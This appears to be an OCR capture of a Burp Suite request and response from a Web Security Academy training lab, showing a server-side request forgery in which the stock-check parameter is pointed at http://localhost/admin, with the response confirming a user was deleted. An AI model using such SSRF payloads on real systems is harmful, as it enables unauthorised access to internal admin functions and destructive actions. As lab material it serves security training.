 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a43005b04f2854c827a103000e9007a.web-security-academy.net
3 Cookie: session=YcR7YnqDETavGn4ZF9VBCkUa4JGrSxWf
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0)
Gecko/20100101 Firefox/127.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a43005b04f2854c827a103000e9007a.web-security-academy.net/pr
oduct?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 31
11 Origin:
https://0a43005b04f2854c827a103000e9007a.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=1
16 Te: trailers
17
18 stockApi=http://localhost/admin
Response
Pretty Raw Hex Render \n
81 </section>
82 </header>
83 <header class="notification-header">
84 </header>
85 <section>
86 <p>
User deleted successfully!
</p>
87 <h1>
Users
</h1>
88 <div>
89 <span>
wiener -
</span>
90 <a href="/admin/delete?username=wiener">
Delete
</a>
91 </div>
92 </section>
93 <br>
94 <hr>
95 </div>
96 </section>